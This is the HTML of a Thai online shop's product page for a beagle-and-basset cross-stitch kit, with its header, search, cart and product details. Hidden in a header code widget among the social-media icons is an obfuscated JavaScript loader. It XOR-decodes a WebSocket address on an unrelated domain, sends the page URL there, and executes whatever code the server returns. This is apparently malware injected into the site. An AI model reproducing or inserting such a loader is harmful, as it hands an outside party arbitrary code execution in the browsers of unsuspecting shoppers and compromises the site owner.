					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-2391 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2391" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970b1487e88a">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6970b1487e88a" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2391" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970b148879bf">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6970b148879bf" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/" itemprop="url" ><span>Cross Stitch Kits with Themes</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" itemprop="url" ><span>สัตว์เลี้ยงคู่ใจ Beloved Buddy</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">16-S : อาบน้ำ</span></div></nav></div><div id="product-2391" class="entry content-bg entry-content-wrap product type-product post-2391 status-publish first instock product_cat-cross-stitch-kits product_cat-beloved-buddy product_tag-basset product_tag-beagle product_tag-beloved-buddy product_tag-cross-stitch product_tag-cute-character product_tag-dog product_tag-pinn-cross-stitch product_tag-305 product_tag-1570 product_tag-1569 product_tag-1463 product_tag-1330 product_tag-1329 product_tag-1571 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-2391 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-2391 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-2391" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="2391" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2020/12/16-S.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="16-S"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2020/12/16-S-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="16-S" data-zoom-image="https://pinnshop.com/wp-content/uploads/2020/12/16-S.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2020/12/16-S-465x465.jpg" alt="16-S" srcset="https://pinnshop.com/wp-content/uploads/2020/12/16-S-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/16-S.jpg 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">16-S : อาบน้ำ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>560.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : อาบน้ำ</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 11.5 นิ้ว x 11.5 นิ้ว</li>
<li>Stitch count :  160 x 160</li>
</ul>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 4</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b1488e0c7">จำนวน 16-S : อาบน้ำ ชิ้น</label>
	<input
		type="number"
				id="quantity_6970b1488e0c7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2391" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">16-S</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" rel="tag">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/basset/" rel="tag">basset</a>, <a href="https://pinnshop.com/product-tag/beagle/" rel="tag">Beagle</a>, <a href="https://pinnshop.com/product-tag/beloved-buddy/" rel="tag">Beloved Buddy</a>, <a href="https://pinnshop.com/product-tag/cross-stitch/" rel="tag">cross stitch</a>, <a href="https://pinnshop.com/product-tag/cute-character/" rel="tag">cute character</a>, <a href="https://pinnshop.com/product-tag/dog/" rel="tag">dog</a>, <a href="https://pinnshop.com/product-tag/pinn-cross-stitch/" rel="tag">PINN cross stitch</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%95/" rel="tag">บาสเซ็ต</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%a5/" rel="tag">บีเกิล</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a0%e0%b8%b4%e0%b8%8d%e0%b8%8d%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ภิญญ์ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82/" rel="tag">สุนัข</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b2/" rel="tag">หมา</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/" rel="tag">อาบน้ำ</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
